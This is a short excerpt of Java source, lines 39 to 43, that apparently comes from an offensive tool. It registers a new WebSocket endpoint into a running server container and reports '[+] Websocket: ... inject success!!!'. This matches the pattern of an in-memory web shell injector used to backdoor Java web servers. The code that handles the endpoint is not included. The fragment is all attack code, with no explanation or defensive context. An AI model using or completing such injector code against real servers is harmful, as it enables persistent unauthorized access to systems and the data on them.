 39 WsServerContainer wsc = (WsServerContainer) sc.getAttribute(ServerContainer.class.getName());
40 if (wsc.findMapping(path) == null) {
41 wsc.addEndpoint(sec);
42 System.out.println("[+] Websocket: " + path + " inject success!!!");
43 return "[+] Websocket: " + path + " inject success!!!";